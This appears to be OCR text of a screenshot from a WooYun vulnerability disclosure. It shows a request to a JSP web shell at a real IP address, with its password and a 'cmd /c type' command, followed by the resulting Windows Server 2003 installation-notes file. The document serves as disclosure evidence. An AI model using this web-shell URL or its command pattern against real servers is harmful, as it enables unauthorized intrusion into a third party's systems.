 219.142.62.196:8080/is/
219.142.62.196:8080/is/cmd.jsp?pwd=023&cmd=cmd%20/c%20type%20C:\wininst.txt
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
Installation Notes
This file contains information specific to this installation of Windows Server 2003 R2, Standard Edition.
Perform any necessary manual installation instructions specified below to complete the installation of Windows Server 2003 R2, Standard Edition.
The device drivers that ServerGuide installs are located on the operating system drive in the \DRV directory.
The Microsoft Windows 2003 R2 CD2 installation may prompt for the server to be restarted before CD2 can be installed.  Complete the following steps to restart the installation of Windows 2003 R2 CD2 after the
1.  Click "Start".
2.  Click "My Computer".
3.  Double click the CDROM drive.
4.  Select "Install Additional Components".
5.  Follow the instructions on the screen.
Some drivers may require a manual restart of the server to complete the installation.
When an IBM Remote Supervisor Adapter-II is installed in this server an unknown HID SYS device may appear in the Windows Device Manager list if the adapter is set to OS Type: Linux.  The unknown HID SYS device
1. Reconfigure the IBM Remote Supervisor Adapter-II to OS Type: Other.
2. Right-Click the unknown HID SYS device in the Windows Device Manager list.
3. Click "Update Driver".
4. Click "No, not at this time." to connect to Windows Update.
5. Click "Next".
6. Click "Next".
7. Click "Finish".
www.wooyun.org